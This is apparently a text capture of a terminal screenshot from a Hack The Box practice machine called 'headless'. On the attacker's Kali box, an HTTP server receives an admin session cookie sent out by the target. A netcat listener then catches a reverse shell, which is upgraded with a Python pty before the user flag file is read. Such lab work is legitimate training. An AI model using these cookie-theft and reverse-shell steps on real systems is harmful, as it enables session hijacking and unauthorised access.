 1 2 3 4 2 2 7 10.10.14.28 8:41
┌──(kali㉿kali)-[~/htb/easy/headless]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.8 - - [11/Jul/2024 08:01:33] "GET /?cookie=is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0 HTTP/1.1" 200 -
┌──(kali㉿kali)-[~]
└─$ python --version
Python 3.11.6
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.28] from (UNKNOWN) [10.10.11.8] 33736
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
dvir@headless:~/app$ whoami
whoami
dvir
dvir@headless:~/app$ cd
cd
dvir@headless:~$ ls
ls
app  geckodriver.log  user.txt
dvir@headless:~$ cat user.txt
cat user.txt
dvir@headless:~$
[1] 0:sudo- 1:nc* "kali" 08:41 11-Jul-24
Terminal